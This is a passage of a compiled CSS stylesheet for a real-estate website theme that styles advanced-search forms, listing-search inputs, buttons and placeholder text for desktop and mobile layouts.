  .advanced-search #IDX-streetDirection, .advanced-search #IDX-streetName, .advanced-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .advanced-search select, .advanced-search #ihf-main-container .form-control, #ihf-main-container .advanced-search .form-control {
    height: 50px;
  }
}
@media (max-width: 767px) {
  .advanced-search .form-control, .advanced-search .post-password-form input[type='password'], .post-password-form .advanced-search input[type='password'], .advanced-search input[type="text"].wpcf7-form-control,
  .advanced-search input[type="email"].wpcf7-form-control,
  .advanced-search input[type="password"].wpcf7-form-control,
  .advanced-search input[type="tel"].wpcf7-form-control,
  .advanced-search textarea.wpcf7-form-control, .advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .advanced-search input[type='text'], .advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .advanced-search input[type='password'], .advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .advanced-search input[type='email'], .advanced-search .dsidx-resp-area select, .dsidx-resp-area .advanced-search select, .advanced-search .dsidx-resp-area textarea, .dsidx-resp-area .advanced-search textarea, .advanced-search .IDX-leadLoginTextInput[type='text'], .advanced-search textarea.IDX-leadLoginTextInput,
  .advanced-search .IDX-qsSelectInput,
  .advanced-search .IDX-qsTextInput[type='text'], .advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .advanced-search input[type='text'],
  .advanced-search .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .advanced-search input[type='password'],
  .advanced-search .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .advanced-search input[type='email'],
  .advanced-search .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .advanced-search input[type='tel'],
  .advanced-search .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .advanced-search input[type='number'], .advanced-search .impress-lead-signup input[type='text'], .impress-lead-signup .advanced-search input[type='text'],
  .advanced-search .impress-lead-signup input[type='email'],
  .impress-lead-signup .advanced-search input[type='email'],
  .advanced-search .impress-lead-signup input[type='password'],
  .impress-lead-signup .advanced-search input[type='password'],
  .advanced-search .impress-lead-signup input[type='tel'],
  .impress-lead-signup .advanced-search input[type='tel'], .advanced-search .impress-lead-login input[type='text'], .impress-lead-login .advanced-search input[type='text'],
  .advanced-search .impress-lead-login input[type='email'],
  .impress-lead-login .advanced-search input[type='email'],
  .advanced-search .impress-lead-login input[type='password'],
  .impress-lead-login .advanced-search input[type='password'],
  .advanced-search .impress-lead-login input[type='tel'],
  .impress-lead-login .advanced-search input[type='tel'], .advanced-search #IDX-listingID, .advanced-search #IDX-streetNumber,
  .advanced-search #IDX-streetDirection, .advanced-search #IDX-streetName, .advanced-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .advanced-search select, .advanced-search #ihf-main-container .form-control, #ihf-main-container .advanced-search .form-control {
    height: 50px;
  }
}
.advanced-search .advance-btn {
  background: transparent;
  font-weight: 400;
  text-transform: none;
  padding: 10px 0;
  /* mini phones and down */
}
.advanced-search .advance-btn .fa {
  float: inherit;
  font-size: 15px;
  position: relative;
  margin-right: 6px;
}
.advanced-search .advance-btn:hover {
  color: #4cc6f4;
  box-shadow: none;
}
.advanced-search .advance-btn.active {
  color: #00aeef;
  box-shadow: none;
}
.advanced-search .features-list .checkbox-inline {
  margin: 0;
  margin-right: 25px;
  color: #959595;
  line-height: 26px;
  width: 14%;
  /* mini phones and down */
}
.advanced-search .features-list .checkbox-inline input {
  margin-top: 7px;
}
.advanced-search .features-list .checkbox-inline:last-child {
  margin: 0;
}
@media (max-width: 767px) {
  .advanced-search .features-list .checkbox-inline {
    width: 50%;
    margin: 0;
    padding-right: 10px;
  }
}
.advanced-search .features-list label.title {
  color: #000;
}
.advanced-search .search-long {
  margin: 0;
}
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .btn, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .fave-load-more a, .fave-load-more .advanced-search .search-long .bootstrap-select:nth-of-type(2n) a, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .post-password-form input[type='submit'], .post-password-form .advanced-search .search-long .bootstrap-select:nth-of-type(2n) input[type='submit'], .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .wpcf7-submit, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .advanced-search .search-long .bootstrap-select:nth-of-type(2n) input[type='submit'], .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .IDX-leadLoginButtonInput,
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .IDX-leadLoginTextInput[type='submit'],
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .IDX-qsButtonInput,
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .idx-omnibar-form button,
.idx-omnibar-form .advanced-search .search-long .bootstrap-select:nth-of-type(2n) button,
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .impress-lead-signup input[type='submit'],
.impress-lead-signup .advanced-search .search-long .bootstrap-select:nth-of-type(2n) input[type='submit'],
.advanced-search .search-long .bootstrap-select:nth-of-type(2n) .impress-lead-login input[type='submit'],
.impress-lead-login .advanced-search .search-long .bootstrap-select:nth-of-type(2n) input[type='submit'], .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .IDX-saveProperty, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .advanced-search .search-long .bootstrap-select:nth-of-type(2n) a, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #IDX-formReset, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #IDX-formSubmit, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #ihf-main-container .btn, #ihf-main-container .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .btn, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #ihf-main-container .btn-primary, #ihf-main-container .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .btn-primary, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .ihf-map-search-refine-link, .advanced-search .search-long .bootstrap-select:nth-of-type(2n) #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .advanced-search .search-long .bootstrap-select:nth-of-type(2n) .ihf-advanced-search-launch {
  border-right: none;
}
.advanced-search .search-long .bootstrap-select .btn, .advanced-search .search-long .bootstrap-select .fave-load-more a, .fave-load-more .advanced-search .search-long .bootstrap-select a, .advanced-search .search-long .bootstrap-select .post-password-form input[type='submit'], .post-password-form .advanced-search .search-long .bootstrap-select input[type='submit'], .advanced-search .search-long .bootstrap-select .wpcf7-submit, .advanced-search .search-long .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .advanced-search .search-long .bootstrap-select input[type='submit'], .advanced-search .search-long .bootstrap-select .IDX-leadLoginButtonInput,
.advanced-search .search-long .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
.advanced-search .search-long .bootstrap-select .IDX-qsButtonInput,
.advanced-search .search-long .bootstrap-select .idx-omnibar-form button,
.idx-omnibar-form .advanced-search .search-long .bootstrap-select button,
.advanced-search .search-long .bootstrap-select .impress-lead-signup input[type='submit'],
.impress-lead-signup .advanced-search .search-long .bootstrap-select input[type='submit'],
.advanced-search .search-long .bootstrap-select .impress-lead-login input[type='submit'],
.impress-lead-login .advanced-search .search-long .bootstrap-select input[type='submit'], .advanced-search .search-long .bootstrap-select .IDX-saveProperty, .advanced-search .search-long .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .advanced-search .search-long .bootstrap-select a, .advanced-search .search-long .bootstrap-select #IDX-formReset, .advanced-search .search-long .bootstrap-select #IDX-formSubmit, .advanced-search .search-long .bootstrap-select #ihf-main-container .btn, #ihf-main-container .advanced-search .search-long .bootstrap-select .btn, .advanced-search .search-long .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .advanced-search .search-long .bootstrap-select .btn-primary, .advanced-search .search-long .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .advanced-search .search-long .bootstrap-select .ihf-map-search-refine-link, .advanced-search .search-long .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .advanced-search .search-long .bootstrap-select .ihf-advanced-search-launch {
  border-radius: 0 !important;
}
.advanced-search .search-long .search {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.advanced-search .search-long .search input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.advanced-search .search-long .advance-btn {
  font-weight: 300;
  color: #616161;
  line-height: 0;
  width: 100%;
}
.advanced-search .search-long .advance-btn:hover {
  color: #00aeef;
}
.advanced-search .ui-slider .ui-slider-handle {
  width: 20px;
  height: 20px;
  top: -7px;
}

.search-long div:not(.dropdown-menu) {
  display: table-cell !important;
  vertical-align: middle;
}
.search-long .bootstrap-select {
  width: 130px !important;
}
.search-long .bootstrap-select .btn, .search-long .bootstrap-select .fave-load-more a, .fave-load-more .search-long .bootstrap-select a, .search-long .bootstrap-select .post-password-form input[type='submit'], .post-password-form .search-long .bootstrap-select input[type='submit'], .search-long .bootstrap-select .wpcf7-submit, .search-long .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .search-long .bootstrap-select input[type='submit'], .search-long .bootstrap-select .IDX-leadLoginButtonInput,
.search-long .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
.search-long .bootstrap-select .IDX-qsButtonInput,
.search-long .bootstrap-select .idx-omnibar-form button,
.idx-omnibar-form .search-long .bootstrap-select button,
.search-long .bootstrap-select .impress-lead-signup input[type='submit'],
.impress-lead-signup .search-long .bootstrap-select input[type='submit'],
.search-long .bootstrap-select .impress-lead-login input[type='submit'],
.impress-lead-login .search-long .bootstrap-select input[type='submit'], .search-long .bootstrap-select .IDX-saveProperty, .search-long .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .search-long .bootstrap-select a, .search-long .bootstrap-select #IDX-formReset, .search-long .bootstrap-select #IDX-formSubmit, .search-long .bootstrap-select #ihf-main-container .btn, #ihf-main-container .search-long .bootstrap-select .btn, .search-long .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .search-long .bootstrap-select .btn-primary, .search-long .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .search-long .bootstrap-select .ihf-map-search-refine-link, .search-long .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .search-long .bootstrap-select .ihf-advanced-search-launch {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.search-long .search {
  background-color: #fff;
  border-left: 1px solid #e5e5e5;
}
.search-long .search input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: none;
}
.search-long .search-btn .btn, .search-long .search-btn .fave-load-more a, .fave-load-more .search-long .search-btn a, .search-long .search-btn .post-password-form input[type='submit'], .post-password-form .search-long .search-btn input[type='submit'], .search-long .search-btn .wpcf7-submit, .search-long .search-btn .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .search-long .search-btn input[type='submit'], .search-long .search-btn .IDX-leadLoginButtonInput,
.search-long .search-btn .IDX-leadLoginTextInput[type='submit'],
.search-long .search-btn .IDX-qsButtonInput,
.search-long .search-btn .idx-omnibar-form button,
.idx-omnibar-form .search-long .search-btn button,
.search-long .search-btn .impress-lead-signup input[type='submit'],
.impress-lead-signup .search-long .search-btn input[type='submit'],
.search-long .search-btn .impress-lead-login input[type='submit'],
.impress-lead-login .search-long .search-btn input[type='submit'], .search-long .search-btn .IDX-saveProperty, .search-long .search-btn .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .search-long .search-btn a, .search-long .search-btn #IDX-formReset, .search-long .search-btn #IDX-formSubmit, .search-long .search-btn #ihf-main-container .btn, #ihf-main-container .search-long .search-btn .btn, .search-long .search-btn #ihf-main-container .btn-primary, #ihf-main-container .search-long .search-btn .btn-primary, .search-long .search-btn #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .search-long .search-btn .ihf-map-search-refine-link, .search-long .search-btn #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .search-long .search-btn .ihf-advanced-search-launch {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.search-long .advance-btn {
  font-weight: 300;
  color: #616161;
  padding: 6px 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.search-long .advance-btn:hover {
  color: #00aeef;
}
.search-long .advance-btn .fa {
  font-size: 14px;
}
.search-long .input-icon {
  width: 10000px;
}
.search-long .search-location {
  width: 10000px;
}

.advanced-search-mobile {
  background-color: #004274;
  position: relative;
  z-index: 1;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  display: none;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.advanced-search-mobile .form-group {
  margin-bottom: 10px;
}
.advanced-search-mobile .input-group-addon {
  background-color: #eee;
}
.advanced-search-mobile .row {
  margin-left: -5px;
  margin-right: -5px;
}
.advanced-search-mobile div[class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}
.advanced-search-mobile .single-search-inner {
  display: table-cell;
  vertical-align: middle;
}
.advanced-search-mobile .single-search-inner .form-control::-moz-placeholder, .advanced-search-mobile .single-search-inner .post-password-form input[type='password']::-moz-placeholder, .post-password-form .advanced-search-mobile .single-search-inner input[type='password']::-moz-placeholder, .advanced-search-mobile .single-search-inner input[type="text"].wpcf7-form-control::-moz-placeholder,
.advanced-search-mobile .single-search-inner input[type="email"].wpcf7-form-control::-moz-placeholder,
.advanced-search-mobile .single-search-inner input[type="password"].wpcf7-form-control::-moz-placeholder,
.advanced-search-mobile .single-search-inner input[type="tel"].wpcf7-form-control::-moz-placeholder,
.advanced-search-mobile .single-search-inner textarea.wpcf7-form-control::-moz-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='text']::-moz-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='text']::-moz-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='password']::-moz-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='password']::-moz-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='email']::-moz-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='email']::-moz-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area select::-moz-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner select::-moz-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area textarea::-moz-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner textarea::-moz-placeholder, .advanced-search-mobile .single-search-inner .IDX-leadLoginTextInput[type='text']::-moz-placeholder, .advanced-search-mobile .single-search-inner textarea.IDX-leadLoginTextInput::-moz-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsSelectInput::-moz-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsTextInput[type='text']::-moz-placeholder, .advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='text']::-moz-placeholder, .idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='text']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='password']::-moz-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='password']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='email']::-moz-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='email']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='tel']::-moz-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='tel']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='number']::-moz-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='number']::-moz-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-signup input[type='text']::-moz-placeholder, .impress-lead-signup .advanced-search-mobile .single-search-inner input[type='text']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='email']::-moz-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='email']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='password']::-moz-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='password']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='tel']::-moz-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='tel']::-moz-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-login input[type='text']::-moz-placeholder, .impress-lead-login .advanced-search-mobile .single-search-inner input[type='text']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='email']::-moz-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='email']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='password']::-moz-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='password']::-moz-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='tel']::-moz-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='tel']::-moz-placeholder, .advanced-search-mobile .single-search-inner #IDX-listingID::-moz-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetNumber::-moz-placeholder,
.advanced-search-mobile .single-search-inner #IDX-streetDirection::-moz-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetName::-moz-placeholder, .advanced-search-mobile .single-search-inner .IDX-wrapper-standard .IDX-cczList select::-moz-placeholder, .IDX-wrapper-standard .IDX-cczList .advanced-search-mobile .single-search-inner select::-moz-placeholder, .advanced-search-mobile .single-search-inner #ihf-main-container .form-control::-moz-placeholder, #ihf-main-container .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .post-password-form input[type='password']:-ms-input-placeholder, .post-password-form .advanced-search-mobile .single-search-inner input[type='password']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner input[type="text"].wpcf7-form-control:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="email"].wpcf7-form-control:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="password"].wpcf7-form-control:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="tel"].wpcf7-form-control:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner textarea.wpcf7-form-control:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='text']:-ms-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='text']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='password']:-ms-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='password']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='email']:-ms-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='email']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area select:-ms-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner select:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area textarea:-ms-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner textarea:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .IDX-leadLoginTextInput[type='text']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner textarea.IDX-leadLoginTextInput:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsSelectInput:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsTextInput[type='text']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='text']:-ms-input-placeholder, .idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='text']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='password']:-ms-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='password']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='email']:-ms-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='email']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='tel']:-ms-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='tel']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='number']:-ms-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='number']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-signup input[type='text']:-ms-input-placeholder, .impress-lead-signup .advanced-search-mobile .single-search-inner input[type='text']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='email']:-ms-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='email']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='password']:-ms-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='password']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='tel']:-ms-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='tel']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-login input[type='text']:-ms-input-placeholder, .impress-lead-login .advanced-search-mobile .single-search-inner input[type='text']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='email']:-ms-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='email']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='password']:-ms-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='password']:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='tel']:-ms-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='tel']:-ms-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-listingID:-ms-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetNumber:-ms-input-placeholder,
.advanced-search-mobile .single-search-inner #IDX-streetDirection:-ms-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetName:-ms-input-placeholder, .advanced-search-mobile .single-search-inner .IDX-wrapper-standard .IDX-cczList select:-ms-input-placeholder, .IDX-wrapper-standard .IDX-cczList .advanced-search-mobile .single-search-inner select:-ms-input-placeholder, .advanced-search-mobile .single-search-inner #ihf-main-container .form-control:-ms-input-placeholder, #ihf-main-container .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
  color: #fff;
}
.advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .post-password-form input[type='password']::-webkit-input-placeholder, .post-password-form .advanced-search-mobile .single-search-inner input[type='password']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner input[type="text"].wpcf7-form-control::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="email"].wpcf7-form-control::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="password"].wpcf7-form-control::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner input[type="tel"].wpcf7-form-control::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner textarea.wpcf7-form-control::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='text']::-webkit-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='text']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='password']::-webkit-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='password']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area input[type='email']::-webkit-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner input[type='email']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area select::-webkit-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner select::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .dsidx-resp-area textarea::-webkit-input-placeholder, .dsidx-resp-area .advanced-search-mobile .single-search-inner textarea::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .IDX-leadLoginTextInput[type='text']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner textarea.IDX-leadLoginTextInput::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsSelectInput::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .IDX-qsTextInput[type='text']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='text']::-webkit-input-placeholder, .idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='text']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='password']::-webkit-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='password']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='email']::-webkit-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='email']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='tel']::-webkit-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='tel']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .idx-omnibar-form input[type='number']::-webkit-input-placeholder,
.idx-omnibar-form .advanced-search-mobile .single-search-inner input[type='number']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-signup input[type='text']::-webkit-input-placeholder, .impress-lead-signup .advanced-search-mobile .single-search-inner input[type='text']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='email']::-webkit-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='email']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='password']::-webkit-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='password']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-signup input[type='tel']::-webkit-input-placeholder,
.impress-lead-signup .advanced-search-mobile .single-search-inner input[type='tel']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .impress-lead-login input[type='text']::-webkit-input-placeholder, .impress-lead-login .advanced-search-mobile .single-search-inner input[type='text']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='email']::-webkit-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='email']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='password']::-webkit-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='password']::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner .impress-lead-login input[type='tel']::-webkit-input-placeholder,
.impress-lead-login .advanced-search-mobile .single-search-inner input[type='tel']::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-listingID::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetNumber::-webkit-input-placeholder,
.advanced-search-mobile .single-search-inner #IDX-streetDirection::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner #IDX-streetName::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner .IDX-wrapper-standard .IDX-cczList select::-webkit-input-placeholder, .IDX-wrapper-standard .IDX-cczList .advanced-search-mobile .single-search-inner select::-webkit-input-placeholder, .advanced-search-mobile .single-search-inner #ihf-main-container .form-control::-webkit-input-placeholder, #ihf-main-container .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
  color: #fff;
}
.advanced-search-mobile .single-search {
  width: 10000px;
}
.advanced-search-mobile .single-search .form-control, .advanced-search-mobile .single-search .post-password-form input[type='password'], .post-password-form .advanced-search-mobile .single-search input[type='password'], .advanced-search-mobile .single-search input[type="text"].wpcf7-form-control,
.advanced-search-mobile .single-search input[type="email"].wpcf7-form-control,
.advanced-search-mobile .single-search input[type="password"].wpcf7-form-control,
.advanced-search-mobile .single-search input[type="tel"].wpcf7-form-control,
.advanced-search-mobile .single-search textarea.wpcf7-form-control, .advanced-search-mobile .single-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .advanced-search-mobile .single-search input[type='text'], .advanced-search-mobile .single-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .advanced-search-mobile .single-search input[type='password'], .advanced-search-mobile .single-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .advanced-search-mobile .single-search input[type='email'], .advanced-search-mobile .single-search .dsidx-resp-area select, .dsidx-resp-area .advanced-search-mobile .single-search select, .advanced-search-mobile .single-search .dsidx-resp-area textarea, .dsidx-resp-area .advanced-search-mobile .single-search textarea, .advanced-search-mobile .single-search .IDX-leadLoginTextInput[type='text'], .advanced-search-mobile .single-search textarea.IDX-leadLoginTextInput,
.advanced-search-mobile .single-search .IDX-qsSelectInput,
